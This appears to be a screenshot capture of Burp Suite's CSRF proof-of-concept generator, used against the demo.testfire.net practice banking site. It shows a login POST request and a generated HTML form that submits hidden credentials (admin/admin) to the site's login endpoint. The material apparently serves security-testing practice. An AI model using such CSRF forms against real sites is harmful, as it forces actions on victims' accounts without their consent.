 CSRF PoC generator
Request to: http://demo.testfire.net
? Options
Raw Params Headers Hex
POST /doLogin HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
? < + > 0 matches
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://demo.testfire.net/doLogin" method="POST">
      <input type="hidden" name="uid" value="admin" />
      <input type="hidden" name="passw" value="admin" />
      <input type="hidden" name="btnSubmit" value="Login" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close